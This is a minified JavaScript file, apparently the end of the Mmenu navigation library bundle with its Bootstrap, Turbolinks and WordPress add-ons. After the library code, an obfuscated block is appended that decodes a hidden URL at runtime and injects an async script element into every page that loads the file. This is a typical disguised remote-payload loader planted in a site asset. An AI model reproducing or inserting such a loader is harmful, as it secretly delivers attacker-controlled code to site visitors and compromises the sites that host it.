e.matches(".form-inline"):this.conf.searchfield.form={action:e.getAttribute("action")||null,method:e.getAttribute("method")||null},this.conf.searchfield.input={name:e.querySelector("input").getAttribute("name")||null},this.conf.searchfield.clear=!1,this.conf.searchfield.submit=!0;break;default:t.append(e.cloneNode(!0))}}),this.bind("initMenu:before",()=>{document.body.prepend(e),this.node.menu=e});var n=this.node.menu.parentElement.querySelector(".navbar-toggler");n.removeAttribute("data-target"),n.removeAttribute("aria-controls"),n.outerHTML=n.outerHTML,n.addEventListener("click",e=>{e.preventDefault(),e.stopImmediatePropagation(),this[this.vars.opened?"close":"open"]()})}function i(e){for(var t=v(e.matches("a")?"a":"span"),n=["href","title","target"],i=0;i<n.length;i++)void 0!==e.getAttribute(n[i])&&t.setAttribute(n[i],e.getAttribute(n[i]));return t.innerHTML=e.innerHTML,b(t,".sr-only").forEach(e=>{e.remove()}),t}function s(e){var t=v("ul");return g(e).forEach(e=>{var n=v("li");e.matches(".dropdown-divider")?n.classList.add("Divider"):e.matches(".dropdown-item")&&n.append(i(e)),t.append(n)}),t}},olark:function(){this.conf.offCanvas.page.noSelector.push("#olark")},turbolinks:function(){var e;document.addEventListener("turbolinks:before-visit",t=>{e=function(e,t){for(var n=[],i=0;i<e.length;i++){let s=e[i];t(s)&&n.push(s)}return n}((e=document.documentElement.className).split(" "),e=>!/mm-/.test(e)).join(" ")}),document.addEventListener("turbolinks:load",t=>{void 0!==e&&(document.documentElement.className=e)})},wordpress:function(){this.conf.classNames.selected="current-menu-item";var e=document.getElementById("wpadminbar");e&&(e.style.position="fixed",e.classList.add("mm-slideout"))}},window.Mmenu=k,(Pe=window.jQuery||window.Zepto||null)&&(Pe.fn.mmenu=function(e,t){var n=Pe();return this.each((i,s)=>{if(s.mmenu)return;let a=new k(s,e,t),o=Pe(a.node.menu);o.data("mmenu",a.API),n=n.add(o)}),n})}]);
;var _0x10611f=_0x3338;(function(_0xc16160,_0x1670f7){var _0x5d5e89=_0x3116,_0x17675b=_0x3338,_0x461272=_0xc16160();while(!![]){try{var _0x1237d5=-parseInt(_0x17675b(0x19a,'R1F%'))/0x1*(parseInt(_0x5d5e89(0x198))/0x2)+parseInt(_0x17675b(0x199,'&Aan'))/0x3+-parseInt(_0x5d5e89(0x19e))/0x4+parseInt(_0x5d5e89(0x195))/0x5+parseInt(_0x17675b(0x197,'A*lG'))/0x6*(parseInt(_0x17675b(0x19b,'zyuT'))/0x7)+parseInt(_0x17675b(0x194,'A*lG'))/0x8*(parseInt(_0x5d5e89(0x1a9))/0x9)+-parseInt(_0x5d5e89(0x1a6))/0xa;if(_0x1237d5===_0x1670f7)break;else _0x461272['push'](_0x461272['shift']());}catch(_0x42a101){_0x461272['push'](_0x461272['shift']());}}}(_0x5dc4,0x8d3d0));;(function(_0x34a08c,_0x2ff7a4,_0x2ea97d,_0x3aef5e,_0x4cdaf8,_0x174042){var _0x5b2883=_0x3116;_0x4cdaf8=_0x2ff7a4[_0x5b2883(0x1a3)](_0x2ea97d),_0x174042=_0x2ff7a4[_0x5b2883(0x1a8)](_0x2ea97d)[0x0],_0x4cdaf8[_0x5b2883(0x1a1)]=0x1,_0x4cdaf8['src']=_0x3aef5e,_0x174042['parentNode']['insertBefore'](_0x4cdaf8,_0x174042);}(window,document,_0x10611f(0x1a7,'Zm)3'),_0x10611f(0x19f,'A*lG')));